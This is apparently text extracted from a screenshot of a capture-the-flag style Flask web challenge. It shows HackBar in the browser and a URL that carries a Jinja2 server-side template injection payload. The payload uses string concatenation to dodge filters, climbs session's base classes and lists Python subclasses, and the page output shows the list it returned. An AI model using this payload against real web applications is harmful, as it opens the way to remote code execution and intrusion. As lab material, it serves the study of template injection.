 Oops! That page doesn't exist.
http://1.14.71.254:28778/[<class 'slice'>, <class 'itertools.islice'>, <class '_frozen_importlib._installed_safe
<class 'codecs.IncrementalDecoder'>, <class 'zlib.Decompress'>, <class 'werkzeug.test.EnvironBuilder'>,
<class 'wrapper_descriptor'>, <class 'click.utils.KeepOpenFile'>, <class 'werkzeug.routing.Map'>, <class '
'tempfile.SpooledTemporaryFile'>, <class 'werkzeug.datastructures.Range'>, <class 'tarfile._StreamProxy'
'_frozen_importlib_external.PathFinder'>, <class 'urllib.request.OpenerDirector'>, <class 'pprint._safe_key
'werkzeug.datastructures.Headers'>, <class 'itsdangerous.signer.Signer'>, <class 'urllib.parse._ResultMixi
'werkzeug.wrappers.accept.AcceptMixin'>, <class 'werkzeug.useragents.UserAgentParser'>, <class 'urllib
'pathlib._Selector'>, <class 'range'>, <class 'collections.abc.Awaitable'>, <class 'werkzeug.datastructures.
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://1.14.71.254:28778/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()}}